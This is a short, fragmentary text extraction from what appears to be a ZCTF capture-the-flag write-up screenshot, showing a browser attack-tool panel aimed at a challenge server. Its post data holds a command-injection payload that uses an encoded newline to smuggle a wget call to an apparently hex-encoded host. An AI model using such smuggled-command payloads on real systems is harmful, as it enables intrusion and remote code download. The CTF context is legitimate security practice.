 ZCTF
http://115.29...129/index.php
http://115.29.../payload.php
115.29.144.129/index.php
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://115.29.144.129/index.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
args[0]=cat%0a&args[1]=wget&args[2]=0x7
cat wget0x7